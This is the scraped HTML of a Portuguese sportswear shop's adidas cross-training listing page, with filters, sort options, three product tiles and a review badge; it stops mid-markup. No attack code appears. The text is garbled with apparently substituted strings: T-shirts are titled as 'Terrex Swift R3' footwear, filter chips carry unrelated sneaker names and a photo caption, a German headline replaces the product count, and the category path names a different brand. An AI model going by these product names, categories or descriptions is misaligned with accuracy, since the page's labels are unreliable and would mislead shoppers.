<strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sustainability"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sustainability"> <div class="d-flex align-items-center"> Sustentável <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sustainability" class="product-filter-item-content js-product-filter-item-content--sustainability hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sustentável</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="sustentavel" data-label-value="sustentável"> <input name="sustainability" value="sustentavel" id="frm-filter-itemForm-sustainability-42" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="sustentavel" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-sustainability-42" class="product-filter-item__label"> Sustentável (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> Sustentável (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-all"> Mostrar todos os filtros </div> <div class="d-none product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-less"> Ocultar filtros </div> </div> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <div class="row flex-wrap m-0 mb-3 my-lg-0"> <div class="p-0 active-category-filters js-active-category-filters"> <div class="d-flex flex-wrap active-category-filters__inner gap-1_5 align-items-center"> <a href="/bebyshop/c/adidas-sportswear?sort=categorySort" class="d-none d-lg-flex filter-sticker-remove-all badge p-2 gap-1_5 color-black"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span>Retirar todos os filtros</span> </a> <a href="/bebyshop/c/adidas-sportswear/type2-9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>T-Shirt</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Sweatshirt Com Capuz</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Mochila</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B95/discipline-cross-training?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>adidas sobakov core black chalk coral bb7674 mens</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/discipline-cross-training?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Jackson wearing the adidas Samba</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95?sort%3DcategorySort" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Cross-training</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <div class="filter-sticker filter-sticker-counter js-filter-sticker-counter badge badge-counter p-2 cursor-pointer d-none"></div> <div class="filter-sticker-handler d-none"> <div class="filter-sticker-handler-show-less d-none"> <span class="btn link-underline p-0">Mostrar menos</span> </div> </div> </div> </div> <div class=" d-block d-lg-none col-12 p-0"> <div class="category-filters-divider--text-line data-empty-divider"></div> </div> <div class="col col-lg-12 p-0 mt-lg-4_5"> <div class="d-flex mb-2 mb-lg-0"> <div class="dropdown d-lg-none"> <a href="javascript:" class="text-dark font-weight-normal" id="dropdownMenuButton3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row flex-nowrap"> <div class="col text-left text-nowrap"> <i class="svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path fill="currentColor" d="M41 288h238c21.4 0 32.1 25.9 17 41L177 448c-9.4 9.4-24.6 9.4-33.9 0L24 329c-15.1-15.1-4.4-41 17-41zm255-105L177 64c-9.4-9.4-24.6-9.4-33.9 0L24 183c-15.1 15.1-4.4 41 17 41h238c21.4 0 32.1-25.9 17-41z"></path></svg></i> Mais popular <i data-toggle="popover" data-placement="bottom" data-trigger="click" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></i> </div> </div> </a> <div class="dropdown-menu w-100" aria-labelledby="dropdownMenuButton3"> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Dprice_asc"> Preço (mais barato) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Dprice_desc"> Preço (mais caro) </a> <a class="dropdown-item" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Ddiscount"> Desconto </a> </div> </div> <div class="col-auto col-lg-12 p-0 ml-auto"> <div class="product-list-order mb-lg-2"> <div class="row align-items-center product-list-bf justify-content-end"> <div class="col d-none d-lg-flex align-items-center"> <a class="product-list-order-item is-active" href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort">Mais popular</a> <i data-toggle="popover" data-placement="bottom" data-trigger="hover focus" data-template=" " data-content="Classificamos os produtos de acordo com o volume de pesquisa e o número de vendas na nossa e-shop. Os produtos mais populares são exibidos no topo." class="product-list-order-sorting-icon svg-icon ml-1 color-gray"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg> </i> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Dprice_asc">Preço (mais barato)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Dprice_desc">Preço (mais caro)</a> <a class="product-list-order-item " href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3Ddiscount">Desconto</a> </div> <div class="col-auto" data-products-count="3">WIE FALLEN DIE MODELLE AUS DEM ADIDAS NMD SASHIKO PACK AUS</div> </div> </div> </div> </div> <div class="product-grid-list row" id="product-list"> <a href="/bebyshop/p/adidas-d4m-t-shirt-dunkelblau-weiss-ic7271-043a" class="product-box-item-small p-0 color-black" data-id="ic7271-043a" data-price="35" data-brand="adidas Sportswear" data-category="Pumastore &gt; Treino &gt; Roupa de fitness &gt; Roupa de fitness masculina" data-position="0" data-name="D4M T-Shirt" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic7271-043a/adidas-d4m-t-shirt-dunkelblau-weiss-590554-ic7271-043b-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic7271-043a/adidas-d4m-t-shirt-dunkelblau-weiss-590554-ic7271-043b-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic7271-043a/adidas-d4m-t-shirt-dunkelblau-weiss-590554-ic7271-043b-480.webp" alt="D4M T-Shirt" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic7271-043a/adidas-d4m-t-shirt-dunkelblau-weiss-590554-ic7271-043b-480.webp" alt="adidas d4m t shirt dunkelblau weiss 590554 ic7271 043b 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> D4M T-Shirt <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €35,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-sj-t-ic9349" class="product-box-item-small p-0 color-black" data-id="ic9349" data-price="19" data-brand="adidas Sportswear" data-category="Pumastore &gt; Treino &gt; Roupa de fitness &gt; Roupa de fitness masculina" data-position="1" data-name="Footwear adidas Terrex Swift R3 W FX7339 Core Black Halo Silver Dgh Solid Grey" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" alt="adidas m bl sj t 620702 ic9349 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" alt="Footwear adidas Terrex Swift R3 W FX7339 Core Black Halo Silver Dgh Solid Grey" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Footwear adidas Terrex Swift R3 W FX7339 Core Black Halo Silver Dgh Solid Grey <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €19,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-sj-t-ic9347" class="product-box-item-small p-0 color-black" data-id="ic9347" data-price="19" data-brand="adidas Sportswear" data-category="Pumastore &gt; Treino &gt; Roupa de fitness &gt; Roupa de fitness masculina" data-position="2" data-name="Footwear adidas Terrex Swift R3 W FX7339 Core Black Halo Silver Dgh Solid Grey" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" alt="adidas m bl sj t 620712 ic9347 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" alt="adidas m bl sj t 620712 ic9347 480" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Footwear adidas Terrex Swift R3 W FX7339 Core Black Halo Silver Dgh Solid Grey <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €19,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS S </div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8376 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 